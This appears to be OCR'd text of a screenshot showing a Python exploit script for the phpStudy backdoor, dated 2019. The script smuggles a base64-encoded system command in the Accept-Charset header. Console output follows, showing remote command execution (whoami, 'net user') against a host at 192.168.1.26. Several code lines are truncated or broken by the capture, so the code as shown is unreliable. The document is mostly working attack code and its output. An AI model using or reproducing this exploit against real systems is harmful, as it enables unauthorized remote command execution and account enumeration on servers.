 pass.txt
user.txt
smbScan.log
PhpStudyDoor.py
exp
1 #PhpStudyDoor Exploit
2 #Author: K8gege
3 #Date: 20190926
4 import socket
5 import sys
6 import requests
7 import base64
8 url = sys.argv[1]
9 cmd = sys.argv[2]
10 payload = base64.b64encode('echo system
11
12 headers = {
13 'User-Agent':'Mozilla/5.0 (Windows
Chrome/57.0.2987.133 Safari/537.36'
14 'Accept-Encoding':'gzip,deflate',
15 'Accept-Charset':payload
16 }
17
18 html = requests.get(url,headers=headers
19 print html.text
C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\exp>python PhpStudyDoor.py http://192.168.1.26
IsDOOR Hello World
C:\Users\null\Desktop\exp>python PhpStudyDoor.py http://192.168.1.26
win-4udh62v7dmn\null
win-4udh62v7dmn\nullHello World
C:\Users\null\Desktop\exp>python PhpStudyDoor.py http://192.168.1.26 whoami
Hello World
C:\Users\null\Desktop\exp>python PhpStudyDoor.py http://192.168.1.26 whoami
win-4udh62v7dmn\null
win-4udh62v7dmn\nullHello World
C:\Users\null\Desktop\exp>python PhpStudyDoor.py http://192.168.1.26 "net user"
User accounts for \\WIN-4UDH62V7DMN
-------------------------------------------------------------------------------
Administrator Guest k8test
null
The command completed successfully.
Hello World
C:\Users\null\Desktop\exp>_